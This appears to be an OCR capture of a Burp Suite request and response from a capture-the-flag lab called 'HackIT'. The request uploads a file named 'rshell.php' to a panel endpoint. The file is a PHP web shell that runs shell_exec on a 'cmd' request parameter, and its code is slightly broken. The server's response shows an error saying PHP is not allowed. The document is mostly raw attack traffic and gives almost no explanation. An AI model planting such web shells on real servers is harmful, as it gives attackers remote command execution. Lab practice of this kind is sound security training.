 Request
Pretty Raw \n Actions
1 POST /panel/ HTTP/1.1
2 Host: 10.10.253.211
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------9112695801099432283845702
549
8 Content-Length: 409
9 Origin: http://10.10.253.211
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.253.211/panel/
13 Cookie: PHPSESSID=mcprp9anrdifkbvh13rbdgsq1p
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 -----------------------------9112695801099432283845702549
18 Content-Disposition: form-data; name="fileUpload"; filename="
rshell.php"
19 Content-Type: application/x-php
20
21 <?php
22
23 echo "<pre> . shell_exec($REQUEST['cmd']) . </pre>
24
25 ?>
26
27 -----------------------------9112695801099432283845702549
28 Content-Disposition: form-data; name="submit"
29
30 Upload
31 -----------------------------9112695801099432283845702549--
32
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 03 Apr 2021 00:10:00 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 774
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="UTF-8">
16 <meta name="viewport" content="width=device-width, initial-sc
17 <link rel="stylesheet" href="../css/panel.css">
18 <script src=../"js/maquina_de_escrever.js">
</script>
19 <title>
HackIT - Home
</title>
20 </head>
21 <body>
22 <div class="first">
23 <div class="main-div">
24 <form action="" method="POST" enctype="multipart/form-dat
25 <p>
Select a file to upload:
</p>
26 <input type="file" name="fileUpload" class="fileUpload"
27 <input type="submit" value="Upload" name="submit">
28
29 <p class='erro'>
PHP não é permitido!
</p>
</form>
30 </div>
31 </div>
32 </body>
33 </html>
Search... 0 matches